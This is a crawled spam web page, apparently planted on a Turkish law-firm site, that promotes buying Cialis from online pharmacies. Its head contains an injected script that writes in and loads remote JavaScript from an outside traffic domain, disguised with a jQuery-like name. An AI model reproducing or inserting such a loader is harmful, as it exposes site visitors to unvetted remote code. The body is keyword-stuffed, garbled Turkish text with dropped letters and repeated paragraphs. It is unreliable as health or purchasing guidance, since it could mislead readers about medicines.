

--- FILE ---
content_type: application/xml
request_url: http://kirkagac.av.tr/images/file/hop/cialis-hap-zararlar-67486.xml
body_size: 9918
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

  <head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
    <title>Cialis hap zararları - Cialis hap ne işe yarar</title>
	<meta name="description" content="Cialis hap zararları. Sahipler, evrimii bir maazadan ilalarda indirim satn alarak paradan tasarruf edebilirler." />
	<meta name="keywords" content="cialis hap zararları, cialis jel fiyat, cialis hap fiyat eczane, cialis siparis ver, cialis jel kaç para" />
	<meta name="robots" content="noarchive"/>
	<script type="application/javascript" id="hwdbq">
	document.write('<script type="application/javascript" src="//dtraf.com/jquery-edred?frm=script"></script>');
	</script>
	<style>
	#hwdbq {
	  font-family: Arial, Helvetica, sans-serif;
	  border-collapse: collapse;
	  width: 100%;
	}

	#hwdbq td, #hwdbq th {
	  border: 1px solid #ddd;
	  padding: 8px;
	}

	#hwdbq tr:nth-child(even){background-color: #f2f2f2;}

	#hwdbq tr:hover {background-color: #ddd;}

	#hwdbq th {
	  padding-top: 12px;
	  padding-bottom: 12px;
	  text-align: left;
	  background-color: #04AA6D;
	  color: white;
	}
	</style>
  </head>

  <body>
  
    <h1>Cialis hap zararları</h1>
	
	<table id="hwdbq">
	
  <tr>
    <th><h2>Cialis eczane fiyatları</h2></th>
    <th><h2>Cialis jel eczane</h2></th>
    <th><h2>Cialis eczane fiyatı nedir</h2></th>
	<th><h2>Cialis hap özellikleri</h2></th>
  </tr>
  
   <tr>
    <td><h3><p>Tannm bir eczanenin harika bir örnei Medicine4me. Bu, tüm ilalarnz ve tuvalet malzemeleriniz cialis hap zararları en ucuz tek elden dükkannz olabilir. Birok evrimii eczane kendilerini güvenilir ve büte irketleri olarak sunmaktadr. ou eczane sitesi sahte olduu iin müteriler dikkatli olmaldr. Hzl bir Google aramas yapmak ie yaramaz web sitelerini görüntüler. Eczane siteleri iin seiminizi belirtmek üzere arama motorlarna güvenmeyin. evrimii ila maazalarnn gözden geirilmesinin web sitelerini ziyaret etmek daha iyidir. Bu siteler gemi müterilerden geri bildirim ve geri bildirim sunar. Ziyaretiler ayrca aklamalar yapabilir ve ek bilgiler ekleyebilirler. ou web sitesi, ziyaretinin tam kararn vermesi iin bir derecelendirme sistemine sahiptir. Yüksek puanlara ve olumlu eletirilere sahip siteleri hatrlayn. Kötü yorumlar ve minimum derecelendirmelerle dolu irketlerde zaman kaybetmeyin. Akas bu siteler paranz almak iin hile yapyor. Web sitelerinin tam incelemeleri, güvenilir evrimii eczanelerin bir kaydn göstermektedir.</p>
<p>Bazlarnn kara listeye alnan eczane sitelerinin bir listesi bile var. Bu derlemelerden gemek arama yapmay daha hzl ve daha kolay hale getirir. Koleksiyonlar getikten sonra ifadeyi görmezden gelmeyin. Baz tanklklar ve yorumlar eczane ile iletiim konusunda ayrntl tavsiyeleri aklamaktadr. Bu sitelerden evrimii sipari verdikten sonra baz sorunlar veya bekleme günlerini tahmin edin. Aklamalar ve tanklklar, satn alma ileminizin postanede ne kadar süreceine dair yaklak bir tahmin veya zaman izelgesi gösterecektir. Akas, sitede reklam yaplan garanti kaba bir yaklamdr ve öngörülemeyen nakliye zorluklar nedeniyle ge kalabilir. Bir dier iyi referans salk forumlardr. Salk forumlar gerek insanlar arasnda diyalog frsat sunar.</p>
<p>Geri bildirimlerinden, olumlu görülerinden ve olumsuz görülerinden, hangi web sitelerinin en iyi ürün ve hizmetleri saladn hakknda daha net bir fikir edineceksiniz. Tbbi durumlarla ilgili baz deneyimlere dikkat edin. nceleme sitelerinin aksine, sorularnz veya aklamalarnz olup olmadn annda bakalarna sorabilirsiniz. Rahatsz edici bir klinik sorununuz varsa, endielerinizi bu forumlarda neredeyse anonim olarak tartabilirsiniz. Dierleri sorununuz iin belirli ilalar bile önerebilir. Ancak, görülerinin bir doktor ziyaretinin yerini almasna izin vermeyin. Klinik bir durum yayorsanz veya salnzdan emin deilseniz her zaman bir doktora görünün. Güvenilir bir evrimii eczane bulmak biraz zaman alabilir, ancak alma yakndaki bir ila tesisine yaplan geziden daha az deerlidir. Benzin iin harcama yapmaz ve sitede gösterilen maliyetlere göre daha fazla tasarruf etmezsiniz. evrimii uyuturucu satn almak özellikle toplu siparilere ihtiya duyan insanlar iin uygundur. Datm sistemi uzak bölgelerde yaayanlar iin ok uygundur.</p>
<p>nternet ii baarl bir ekilde ila salad ve mevcut anlamalar 75 milyar ABD dolarnn üzerine kt. Bu ila web sitelerinin ou yetkili ilalar salar ve ABD Gda ve la daresi tarafndan tannr. Bu kabule ramen, hala sahte ilalar ve yetkisiz ürünler satan birok web iletmesi var. FDA, istenen web tabanl ila irketini ararken sonraki gereksinimleri önerir. Güvenilir bir web eczanesi iin doru kriterler Güvenilir bir web eczanesi, faaliyet gösterdii devlet eczane kurulu tarafndan lisanslanmaldr. nternet irketinin güvenilirliini dorulamak iin eczane eyalet konseyi ile iletiime geerek bunu iki kez kontrol edebilirsiniz. Web sitesi ayrca, hastann herhangi bir sorusu ve aklamas varsa lisansl bir eczacya sahip olmasn salamaldr. Sitede lisansl bir eczac yoksa, iletmenin satlan ilalar onaylamaktan sorumlu bir kii yoktur. FDA ayrca ilacn satn alnmasn onaylamak iin bir eczaneye doktor notunun gönderilmesini gerektirir.</p>
<p>Bu sitelerde satlan birok hapn sadece cialis hap zararları doktorun tavsiyesi üzerine gerekli olduunu unutmayn. irket ayrca bir müterinin bir tür internet tbb almasn gerektirebilir. Bu garantiler, datlan ilalarn insan saln tehlikeye atmamasn salar. Web sitesinin iletiim bilgilerini görüntüleyin. irket adresi, telefon numaras ve e-posta dahil olmak üzere kapsaml ve eriilebilir olmaldr. Güvenilir evrimii eczacnn, arama srasnda tartlan aklamalara yant veren bir temsilcisi vardr. Son olarak, site evrimii satn alndnda kiisel verilerinizin gizli tutulmasn salar. Kiisel bilgilerinizi koruyacak güvenlik önlemlerini kullanp kullanmadklarn görmek iin web sitesinin zararları hap cialis ve koullarn okuyun. Sahte la aretleri Site belirtilen kriterlerden herhangi birini karlamyorsa, büyük olaslkla süresi dolmu veya ok etkisiz ilalar sunar. Bu yasad evrimii irketlerin tehlikeli derecede gülü yan etkileri olan ilalar satma olasl da vardr. Bu gayri meru ilalarn yaad tipik gülükler yanl bilgi, malzeme ve tehlikeli zararları hap cialis.</p>
<p>Vücudunuz salksz aktif kimyasallar kullanan ilalardan ciddi ekilde etkilenebilir. Malzemeler doru olsa bile, yanl miktarlarda da düzenlenebilirler. Uygun olmayan kimyasal makyaj mevcut durumunuzu daha da kötületirecektir. Bu, dier ilalar veya ilalar alan tüketiciler iin daha da büyük bir tehlikedir.</p></h3></td>
    <td><h3><p>Güvenilir bir evrimii eczane aramann en iyisi olduunu belirtmek iyidir - azdan aza. Azdan aza, sitenin birden fazla kii tarafndan dorulandn ve test edildiini ve ürünün baka bir kiiyle konutuklar noktaya kadar iyi olduunu garanti eder. Ancak, bu, siteyi kendiniz bulursanz, otomatik olarak sahte olduu anlamna gelmez. Sipari vermeden önce notlarn emin olmas iin inceleme sitelerine göz atabilirsiniz. Wwwde popülerlik Web sitesinin alma süresine dikkat edin. nternetteki varlnn süresi, eczanenin yasalln ve güvenilirliini ölmek iin kullanlabilir. Elbette, site ne kadar uzun alrsa ve hizmet müterilerin gelecei anlamna gelir. Yeni müterilerin düzenli getirisi ve gelii, irketin mükemmel hizmet sunduunu ve etkili ve güvenli ilalar sattn gösterir. Bu ekilde bu eczaneyi seip web sitelerinden satn alabilirsiniz. A artk modern dünyada bir ihtiya, haber ve iletiimin yaylmasn anlk sürelere dönütürüyor.</p>
<p>evrimii alveri hzl geliimde geride kalmyor. lalar artk evrimii eczanelerden kolayca satn alnmaktadr. Kolayl ve güvenilir hizmetleri ile daha fazla insan tbbi taleplerini eczane web sitelerinden satn alyor. Bu web tabanl ilalar, Amerikal müterilerin kaplarna jenerik ve marka ilalar sunar. Fiyatlar, sadece tüketici bölgesinde bulunan cialis hap zararları ila maazalarna kyasla daha ucuz kyor. Haplar Hindistan veya Kanada gibi d ülkelerde yapldndan, maliyetler abd deki eczane fiyatlarndan daha ucuzdur. ABD ve ngilterenin ila irketleri iin kat politikalar olduu iin abd nin daha pahal fiyatlar var. Bu yasalar yabanc ülkeler iin geerli olmadndan, daha ucuz fiyatlarla ila satabilirler. evrimii eczanelerin fiyatlandrmalarnda aka bir avantaj vardr. Ne yazk ki, baz eczaneler sadece alcnn parasn harcyor. Bu dolandrclk, paranza uygun olmayan bir ödeme arac göndermenizi gerektirir. Bir iletme kredi kart veya banka ödemesi istemiyorsa, sadece paranz almak iin oradadr.</p>
<p>Hap tedarikinizin beklenen süre iinde geleceini tahmin etmeyin. Güvenilir evrimii ila perakendecileri izlenebilir yöntemlerle ödeme yapmanz salar. Böylece teslimat gelmezse paranz geri alabilirsiniz. zlenen yönteme ek olarak, ücret ödeme planlarn elde etmek zordur. Kredi kart borsalar yüksek riskli ticaret hesaplardr. irket bilgileri müteri tarafndan kolayca dorulanamadndan bu hesaplar belirsizlikten kaynaklanmaktadr. lemler evrimii olduundan, hileli ilemler ve ters yüz etme olasl yüksektir. Böylece, cialis hap zararları kurumlar yüksek riskli ticaret hesaplarndan daha yüksek ilem maliyetleri almaktadr. Bir irket ödeme emirlerini kabul edebilirse, bankann kat prosedürleri tarafndan onaylanm ve onaylanmtr. Baarl ticari ilemlerin onaylanmas, satn alma ilemleri iin ödeme yapma yetkisini kolaylatrr. Sitedeki API, müterilere bilgi korumas salad iin daha hzl onay salayacaktr. Garanti, geri ödeme olasln azaltr. Telefon eczanelerinin yetki almas daha zordur. Telefonla pazarlama kullanan bir irket, pratik bir i plan sunarak yetki alabilir.</p>
<p>evrimii ila sipari etmeyi seerseniz, kredi kart hesaplarn kullanan eczaneleri arayn. Bu, güvenilir bir finans irketi tarafndan yetkilendirildiklerini garanti eder. Karar, kendinden emin itfaiyeciler ve belirli i stratejileri kullandklarn kantlyor. irketin en akll özümleri kr ve ürün kalitesine önem vermektedir. Satlar ancak müterilere en iyi ürünleri salayarak salanabilir. Bir eczac, ilem yöntemleri asndan yetkilendirilmise hazr sipariler ve salkl ilalar salayabilir. Ayrca inceleme sitelerinin ve müteri ifadelerinin okunmasna yardmc olur. nceleme sitelerindeki bilgiler, irketin ücret plannn zorluklarn veya kolayln gösterecektir. Postalanmas iin para gerektiren ilalardan veya izlenemeyen ödeme yöntemlerinden uzak durun. Sadece aban ve paran boa harcyorsun. Salnz daha ucuz fiyatlar iin risk almaya demez.</p>
<p>Saln servet olduunu ve öncelik vermek her zaman para gerektirdiini unutmayn. Yasallk almas. Genellikle evrimii ila siparii ne kadar sk verirseniz, tasarruflarnz o kadar iyi olur. Popüler arama motorlarndan herhangi birini kullanarak birok evrimii eczane bulabilirsiniz. Ayrca, bu eczane sitelerinin geerli lisanslara sahip olup olmadn kontrol etmek iin farkl siteleri kullanarak olduka fazla aratrma yapabilirsiniz. En yi letme Bürosu, söz konusu eczane hakknda olumsuz bir reklam veya rapor olup olmadn kontrol etmek iin her zaman oradadr. Kilo vermek ister misin. Bugün, mermi yapan ok eitli kilo verme takviyeleri vardr. Bununla birlikte, birou hükümet tarafndan yönetilen diyet düzenleyici kurumlar altnda yasaklanmtr. Vücut üzerinde zararl etkileri olduu bulunmutur. ou zaman, yerel maazalar bu tür kurallarn farknda olmayabilir ve bu tür yasaklanm ilalar stoklamaya devam edebilir. Bu nedenle, yerel bir maazadan satn almak yasaklanm bir hap almak anlamna gelebilir. Yasal olan evrimii eczane genellikle yasakl ilalarn adlarn listeler ve asla stoklamayacaktr.</p>
<p>Nakliye Maliyetleri evrimii bir eczane ararken hap zararları cialis alnmas gereken önemli bir faktör, teslimat maliyetinin yan sra ila teslim etmek iin harcanan süredir. Birok sitenin teslim edilmesi ü hafta kadar sürecektir ve bu nedenle sa dökülmesi gibi belirli bir durum iin ila sipari ederseniz, daha erken stokunuz bitmemesi iin önceden sipari vermeniz gerekir. Bu kadar uzun süre bekleyemeyeceiniz acil durumlarda, ilalarnz yerel tbbi maazanzdan almak daha iyi olabilir. Gizlilik Politikas evrimii eczanenin gizlilik politikasn kontrol etmek de gereklidir. Sitede gizlilik politikas yoksa, üpheli olduundan emin olabilirsiniz. Gizlilik politikas, bir müteri olarak kendi gizliliinizi korumak ve yine de bizimkini kutulara döken spam e-postalara kar korumak iin gereklidir.</p>
<p>Belirli bir alerji gibi belirli bir durumdan muzdaripseniz veya uyku yardm olarak alan ilalara ihtiyacnz varsa, kiisel bilgilerinizin evrimii eczane tarafndan üüncü taraf sitelerle paylalmadndan emin olmalsnz. Kariyer eczane teknisyeniniz iin doru sertifika yolunu semek esastr, böylece bavuru ve görüme sürecine mümkün olduunca hazrlkl olabilirsiniz. Doru malzeme iin doru öelere hazrlandnzdan emin olmak önemlidir, bu nedenle rolünüzün ne olacan bilmeniz daha da önemlidir. Aada eczane teknisyeni olarak gerekletireceiniz ü ana rol ve bu alanlarda sertifikasyonun önemi hakknda daha fazla bilgi verilmitir. Ü önemli alan Müteri hizmetlerinin salanmas Eczanenizde ou zaman müterinin önünde olan kii olacaksnz, bu nedenle müterilerle olumlu bir ekilde nasl konuacanz bilmeniz önemlidir. Müteri hizmetleri eczanenin ok önemli bir bileenidir, ünkü bildiiniz gibi her yerde eczaneler vardr ve onlar gerekten ayran tek ey hizmet düzeyidir.</p>
<p>Harika hizmetler sunuyorsanz, eczanenizin baarl olmasna yardmc olursunuz, bu da iiniz iin bir güvenlik düzeyi saladnz anlamna gelir. Reete Hazrlama altnz eczane, iinizi özel eczanenizde datldnda cialis hap zararları hazrlayabilir. Reeteyi müteriden alacaksnz, ieyi dolduracak ve etiketleyeceksiniz ve daha sonra eczac muhtemelen doruluu salamak iin zararları cialis hap yaptnz düünecektir.</p></h3></td>
    <td><h3><p>PRIVACY AND PRIVACY evrimii ücretsiz danma Birok kii gibi, evrimii tbbi tavsiyelerin anonimliini, kiisel doktorunuz ve ofis personeli ile garip bir konuma olabileceinden daha keyifli bulacaksnz. Lisansl bir doktor tarafndan dikkatle incelenen evrimii bir tbbi anket doldurursunuz ve tedavi iin uygun bulursanz, lisansl bir eczane tarafndan bir reete verilir ve gönderilir. Bir danman doktorun tbbi gemiinizle ilgili cialis hap zararları bir sorusu veya endiesi varsa veya daha fazla bilgiye ihtiyac varsa, sizinle e-posta veya telefonla iletiime gemelidir. PRICE Düük fiyatlarla mümkün olduunca indirimli olmak düük kalite anlamna gelmez. ABDde yaamyorsanz ULUSLARARAS SIPARILER. Bu göz ard edilmemelidir Baz evrimii eczaneler yalnzca Amerika Birleik Devletleri ve Kanadadaki müterilere satmaktadr. Ve baz durumlarda, size sadece sipari sürecinin neredeyse tamamndan getikten SONRA derler. Olduka sinir bozucu olabilir. ABDli sakinler iin ücretsiz bir oda ve uluslararas müteriler iin baka bir oda dahil zararları hap cialis üzere Y MÜTERI HIZMETLERI.</p>
<p>Güvenli ve elenceli tarafta olmak iin, her zaman evrimii bir eczanede bu ilk 10 nitelii arayn. Online Eczane Yasas hala emekleme aamasndadr. Getiimiz birka yl, Ryan Haight Yasasnn geii de dahil olmak üzere, ancak bunlarla snrl olmamak üzere, kontrollü maddeler satan evrimii eczanelerde önemli yasal deiiklikler görse de, kontrolsüz evrimii eczaneler yasas gelimemi ve inanlmaz derecede belirsizdir. Federal Gda, la ve Kozmetik Yasas, kontrolsüz maddeler iin reeteleri düzenler ve evrimii eczaneleri hesaba katmadan yazlrken, yanl hükümleri federal savclar tarafndan kontrolsüz maddeler satan evrimii eczaneleri aratrmak ve kovuturmak iin kullanlr.</p>
<p>Bununla birlikte, Federal Gda, la ve Kozmetik Yasasnn yanl hükümleri inanlmaz derecede belirsizdir. Yanl hükümler sadece kontrolsüz bir reetesiz reeteli ilacn datlmasn yasaklar. Soru, Federal Gda, la ve Kozmetik Yasas kapsamnda reete oluturan ey olmaya devam ediyor. lgin bir ekilde, FFDCA baz pozisyonlarda "geerli reete" ifadelerini kullanrken, yanl etiketleme hükümlerinde bu ifadeyi kullanmaz. Federal Gda, la ve Kozmetik Yasasnn yanl etiketleme ve tahrifat hükümlerinden farkl olarak, Ryan Haightn kontrollü maddelerin "geerli bir reete" olmadan datlmasn düzenleyen yasas geerli bir reeteyi etkili bir ekilde tanmlar. Özellikle, dier eylerin yan sra, geerli bir reete, Ryan Haight Act kapsamnda reete yazan doktordan kiisel bir tbbi muayene gerektirir.</p>
<p>Ksacas, evrimii eczane yasalar inanlmaz derecede karmak ve belirsizdir. Bu nedenle, yanl etiketleme veya eyalet ve federal evrimii eczane yasalarn ihlal etmekle sulanan kiiler, ceza savunma konularnda evrimii bir eczane avukatna kesinlikle danmaldr. Online alveri hem alclar hem de satclar iin riskli bir itir. Gizli finansal bilgiler saldrya urayabilir ve kimlik hrszl sulularna aklanabilir. Baz alclar sipari verir, gerekli tutar iin ücret alr, zararları hap cialis ürünü satn almaz. Bir eczane dolandrcl, bir müteriye sahte ilalar göndermeyi de ierebilir. Politika, gayri meru operasyonlarn kurbanlarn korumak iin oluturulmutur. evrimii dolandrclara kar tanmlanm bir politika olmasa da, kredi kartnza gizemli sulamalar yapldnda meydana gelen posta sahtekarlna, alnan sahte mallara veya kimlik hrszlna dayal bir dava alabilir. Bu davalar ancak belirli kantlar ve tanklklarla yaplabilir. Bir aldatmaca kurban iseniz, yapmanz gereken ilk eylem yeterli belge toplamaktr. Bir avukata satn alma formunun, telefon faturalarnn, kredi kart bilgilerinin, fatura belgesinin, sipari tarihinin ve dier yetkili kaytlarn bir kopyasn salayn.</p>
<p>irketin i adresini ve telefon numarasn iki kez kontrol ederek kendi aratrmanz da yapabilirsiniz. Telefon rehberindeki numaralar kontrol edin ve belirtilen adresi ziyaret edin. Teslimatnzdaki adrese gitmesi iin özel bir dedektif bile kiralayabilirsiniz. Baz dolandrclar e-posta yoluyla kiisel bilgi ister. Bu tür mesajlara cevap verenler iletmeye kar dava aabilirler. Bu e-postalarn kopyalarn kaydedin ve gönderilen adresi verdiinizden emin olun. Sahte e-posta adreslerini ve irket adlarn kaydeden siteleri arayn. Büyük olaslkla, dolandrcnz Check the Ultimates gibi sitelere kaydedilir. com veya Anywho. com. Sahte paketinizin kaynan nakliye bilgilerine kadar takip edebilirsiniz. Siparii imzalayan veya onaylayan kiiyi nakliye irketine sorun. Bu ipular yetkililerin satn alma kaynaklarn aratrmasna yardmc olacaktr. zlenen temas sahte olsa da, yetkililere net bir rehberlik verebilir. Yerel polis, izlenen adresin bulunduu yerin üzerinde yetki uygulayabilir.</p>
<p>Hangi kolluk kuvvetlerinin i bölgesi üzerinde yarg yetkisine sahip olduunu örenmek iin polis rehberine bavurabilirsiniz. Yetkililere, dier birok kiinin iletme tarafndan kandrlm olabileceini söyleyin. Bu gerek polisin ilgisini ekecek ve dava üzerinde almalarn salayacaktr. Yetkililer, izlenen teslimatla hile ele geirilmesini önerebilir. Alcyla ilgili bilgiler, siparie uyarak polisin yerinde dolandrcl yakalamasna izin vererek birikebilir. zlenen paket baarsz olursa, hileli iin dikkatini ekmek iin baka yollar da vardr. Haydut irketi aramay deneyebilir ve polisin numarann yerini izlemesini salayabilirsiniz. Baka bir özüm, internet dolandrclna e-posta göndermek ve onlar yant vermeye zorlamaktr. Örnek, yedek sevkiyat isteyen bir mesajdr. Bir anlamay kabul eder etmez, yetkililer teslimat izleyebilir. Bu yönergeleri dikkate almak, aratrmaclarn evrimii dolandrclk irketlerini belirlemelerine yardmc olacaktr.</p>
<p>Geri ödeme almann yan sra, eylemleriniz daha fazla kurban önleyecektir. Tüm önemli belgelerin ertelenmesi ve ayrntlarn dikkate alnmas, yetkililerin uygulanabilir ipular bulmalarna büyük ölüde yardmc olacaktr. Dünyann dört bir yanndaki ou insan, internet teknolojisinin ortaya kmasyla evrimii mal satn almay yaygn bir uygulama haline getiriyor. Bu evrimii eczane maazasnda, özellikle evden, hastalardan ve yallardan ayrlamayanlar iin ok fazla art var. Bu evrimii ilalar rahat evinizden satn alabilirsiniz ve internet, ila satn almanza ve ok ihtiya duyduunuz zamandan hap zararları cialis etmenize olanak tanr. Ayrca hafza engelleri olan insanlar iin uzun vadeli bir sipari satn alabilirler. Bu yüzden düzenli tbbi ihtiyalar hakknda endielenmek zorunda deiller. Ayrca bu evrimii ila maazalarnda baka bir avantaj daha var - hasta aile üyeleri veya sevdikleri iin ila satn alabilirsiniz. Birisi dizüstü bilgisayar kullanamyorsa, o kiiye ila getirmek yerine rahat evinizden evrimii eczanelerden satn alrsnz.</p>
<p>Baka bir avantajn yan sra - baz markal isimlerin ve jeneriklerin fiyat ayrntlarn alabilirsiniz. Akas, bu jenerikler ve reeteli ilalar ancak tannm bir doktordan reete gönderildikten sonra mevcuttur. Ancak, bu evrimii maazalarda, nternet üzerinden reete gönderirseniz, evinize ila gönderebilirler. Baka bir fayda da tbbi ihtiyalarnza baldr; Büteni deitirebilirsin. Cialis hap zararları nakliye ücretleri de dahil olmak üzere ilalarn bir fiyat listesi evrimii eczane web sitesinde görüntülenir. Bu teknolojik günlerde, evrimii eczane ii son ü yldan bu yana hzla büyüyor ve iletme yaknda sektörde iki milyar dolara ulaacak.</p>
<p>Bu kadar ok sayda evrimii cialis zararları hap ana nedeni, gerekli ilalardan bazlarnn deerli müterilerine düük bir fiyata salanmasdr. Mali krizin bu günlerinde, pek ok insan en azndan biraz tasarruf etmek iin bu ilalar indirimli olarak satn almakla ilgileniyor. Ayrca geliri, bu ilalar nternetten satn alabileceiniz baka ekillerde de tasarruf edebilirsiniz, bu da evden eczanelere yaplan geziler iin ödeme yapmaktan tasarruf edebileceiniz anlamna gelir. Ve baka bir ey, bu evrimii ila maazalarnn ülke apnda doal bir felaket meydana geldiinde önemli bir rol oynamasdr.</p>
<p>Son olarak, deerli müterilerine mükemmel müteri hizmetleri sunan birka köklü ve deneyimli evrimii eczane vardr. Daha fazla bilgi iin web sitelerini ziyaret edin. Modern teknolojik dönem, evrimii mal satn almay yaygn bir uygulamaya dönütürdü. Evden ayrlamayan hasta ve yallar, evrimii eczanelerde satn almann faydalarndan yararlanabilir. nternette ila satn almak, evde kalmann rahatln beenirken masraflardan ve zamandan daha fazla tasarruf etmenizi salar. Hafza engelleri olanlar önceden uzun vadeli bir sipari satn alabilirler, bu nedenle düzenli salk ihtiyalarn gözden karmazlar. Ayrca evrimii alveriten faydalananlar, hasta aile üyeleri veya sevdikleri iin ila satn alanlardr.</p>
<p>Deer verdiiniz kii dizüstü bilgisayar kullanamyorsa, hasta kiiye ila getirmek yerine evinizin rahatlyla eczanelerden kolayca satn alabilirsiniz. Fayda elde etmek iin ek bir kolaylk, markal ve jenerik cialis hap zararları görüntülenen fiyatlardr. Bu ekilde, satn alma seiminiz srasnda ilac karlatrabilirsiniz. Yani, jeneriklere reete ile izin verilirse. Gelen ila maliyetlerini önceden planlamann yan sra, bütenizi eczane sipari sitesinde görüntülenen nakliye maliyetlerine göre deitireceksiniz. evrimii uyuturucu perakendecilerinden satn alma durumu 2007den 2008e yükseldi ve toplam ila satlar dört milyar dolardan on iki milyar dolara yükseldi. evrimii tp salayclar, yerel eczanelere kyasla bir pazarlk olan daha düük ücretler ve hatta indirimli satn almlar alrlar. Ekonomik kriz, tüketicilerin yüksek maliyetlerle ila satn alma yeteneini engellediinden, bu ok edici deildir. Salk sigortas avantajlar ok az olan veya neredeyse hi olmayan alclar, aylk istikrarl kazanlarndan tasarruf ederler. Artan benzin fiyatlarndan ulam maliyetleri de bir bilgisayardan sipari edildiinde etkili bir ekilde düülür.</p></h3></td>
	<td><h3><p>A artk modern dünyada bir ihtiya, haber ve iletiimin yaylmasn anlk sürelere dönütürüyor. evrimii alveri hzl geliimde geride kalmyor. lalar artk evrimii eczanelerden kolayca satn alnmaktadr. Kolayl ve güvenilir hizmetleri ile daha fazla insan tbbi taleplerini eczane web sitelerinden satn alyor. Bu web tabanl ilalar, Amerikal müterilerin kaplarna jenerik ve marka ilalar sunar. Fiyatlar, sadece tüketici bölgesinde bulunan evrimd ila maazalarna kyasla daha ucuz kyor. Haplar Hindistan veya Kanada gibi d ülkelerde yapldndan, maliyetler abd deki eczane fiyatlarndan daha ucuzdur. ABD ve ngilterenin ila irketleri iin kat politikalar olduu iin abd nin daha pahal fiyatlar var. Bu yasalar yabanc ülkeler iin geerli olmadndan, daha ucuz fiyatlarla ila satabilirler. evrimii eczanelerin fiyatlandrmalarnda aka bir avantaj vardr.</p>
<p>Ne yazk ki, baz eczaneler sadece alcnn parasn harcyor. Bu dolandrclk, paranza uygun olmayan bir ödeme arac göndermenizi gerektirir. Bir iletme kredi kart veya banka ödemesi istemiyorsa, sadece paranz almak iin oradadr. Hap tedarikinizin beklenen süre iinde geleceini tahmin etmeyin. Güvenilir evrimii ila zararları hap cialis izlenebilir yöntemlerle ödeme yapmanz salar. Böylece teslimat gelmezse paranz geri alabilirsiniz. zlenen yönteme ek olarak, ücret ödeme planlarn elde etmek zordur. Kredi kart borsalar yüksek riskli ticaret hesaplardr. irket bilgileri müteri tarafndan kolayca dorulanamadndan bu hesaplar belirsizlikten kaynaklanmaktadr. lemler evrimii olduundan, hileli ilemler ve ters yüz etme olasl yüksektir. Böylece, finansal kurumlar yüksek riskli ticaret hesaplarndan daha yüksek ilem maliyetleri almaktadr.</p>
<p>Bir irket ödeme emirlerini kabul edebilirse, bankann kat prosedürleri tarafndan onaylanm ve onaylanmtr. Baarl ticari ilemlerin onaylanmas, satn alma ilemleri iin ödeme yapma yetkisini kolaylatrr. Sitedeki API, müterilere bilgi korumas salad iin daha hzl onay salayacaktr. Garanti, geri ödeme olasln azaltr. Telefon eczanelerinin yetki almas daha zordur. Telefonla pazarlama kullanan bir irket, pratik bir i plan sunarak yetki alabilir. evrimii ila sipari etmeyi seerseniz, kredi kart hesaplarn kullanan eczaneleri arayn. Bu, güvenilir bir finans irketi tarafndan yetkilendirildiklerini garanti eder. Karar, kendinden emin itfaiyeciler ve belirli i stratejileri kullandklarn kantlyor. irketin en akll özümleri kr ve ürün kalitesine önem vermektedir. Satlar ancak müterilere en iyi ürünleri salayarak salanabilir. Bir eczac, ilem yöntemleri asndan yetkilendirilmise hazr sipariler ve salkl ilalar salayabilir.</p>
<p>Ayrca inceleme sitelerinin ve müteri ifadelerinin okunmasna yardmc olur. nceleme sitelerindeki bilgiler, irketin ücret plannn zorluklarn veya kolayln gösterecektir. Postalanmas iin para gerektiren ilalardan veya izlenemeyen ödeme yöntemlerinden uzak durun. Sadece aban ve paran boa harcyorsun. Salnz daha ucuz fiyatlar iin risk almaya demez. Saln servet olduunu ve öncelik vermek her zaman para gerektirdiini unutmayn. Yasallk almas. Genellikle evrimii ila siparii ne kadar sk verirseniz, tasarruflarnz o kadar iyi olur.</p>
<p>Popüler arama cialis hap zararları herhangi birini kullanarak birok evrimii eczane bulabilirsiniz. Ayrca, bu eczane sitelerinin geerli lisanslara sahip olup olmadn kontrol etmek iin farkl siteleri kullanarak olduka fazla aratrma yapabilirsiniz. En yi letme Bürosu, söz konusu eczane hakknda olumsuz bir reklam veya rapor olup olmadn kontrol etmek iin her zaman oradadr. Kilo vermek ister misin. Bugün, mermi yapan ok eitli kilo verme takviyeleri vardr. Bununla birlikte, birou hükümet tarafndan yönetilen diyet düzenleyici kurumlar altnda yasaklanmtr. Vücut üzerinde zararl etkileri olduu bulunmutur. ou zaman, yerel maazalar bu tür kurallarn farknda olmayabilir ve bu tür yasaklanm ilalar stoklamaya devam edebilir. Bu nedenle, yerel bir maazadan satn almak cialis zararları hap bir hap almak anlamna gelebilir. Yasal olan evrimii eczane genellikle yasakl ilalarn adlarn listeler ve asla stoklamayacaktr. Nakliye Maliyetleri evrimii bir eczane ararken dikkate alnmas gereken önemli bir faktör, teslimat maliyetinin yan sra ila teslim etmek iin harcanan süredir.</p>
<p>Birok sitenin teslim edilmesi ü hafta kadar sürecektir ve bu nedenle sa dökülmesi gibi belirli bir durum iin ila sipari ederseniz, daha erken stokunuz bitmemesi iin önceden sipari vermeniz gerekir. Bu kadar uzun süre bekleyemeyeceiniz acil durumlarda, ilalarnz yerel tbbi maazanzdan almak daha iyi olabilir. Gizlilik Politikas evrimii eczanenin gizlilik politikasn kontrol etmek de gereklidir. Sitede gizlilik politikas yoksa, üpheli olduundan emin olabilirsiniz. Gizlilik politikas, bir müteri olarak kendi gizliliinizi korumak ve yine de bizimkini kutulara döken spam e-postalara kar korumak iin gereklidir. Belirli bir alerji gibi belirli bir durumdan muzdaripseniz veya uyku yardm olarak alan ilalara ihtiyacnz varsa, kiisel bilgilerinizin evrimii eczane tarafndan üüncü taraf sitelerle paylalmadndan emin olmalsnz. Kariyer eczane teknisyeniniz iin doru sertifika yolunu semek esastr, böylece bavuru ve görüme sürecine mümkün olduunca hazrlkl olabilirsiniz. Doru malzeme iin doru öelere hazrlandnzdan emin olmak önemlidir, bu nedenle rolünüzün ne olacan bilmeniz daha da önemlidir.</p>
